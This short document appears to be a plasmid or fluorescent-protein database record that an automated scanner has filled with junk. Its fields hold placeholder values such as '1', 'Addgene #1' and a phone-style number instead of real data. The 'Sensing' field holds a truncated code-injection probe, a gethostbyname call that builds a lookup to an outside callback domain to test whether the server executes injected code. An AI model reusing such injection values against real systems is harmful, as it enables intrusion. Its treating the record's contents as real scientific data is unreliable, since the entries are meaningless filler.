
Sensing
gethostbyname(lc('hitjq'.'mizrpdxecd9d6.bxss.me
Element:
Source Pubmed ID:
1 [Pubmed]
Fluorescent Proteins:
1
Addgene Plasmid #:
Addgene #1
Subcellular Targeting :
555-666-0606
Other
1
Source
Pubmed IDs:
Notes:
1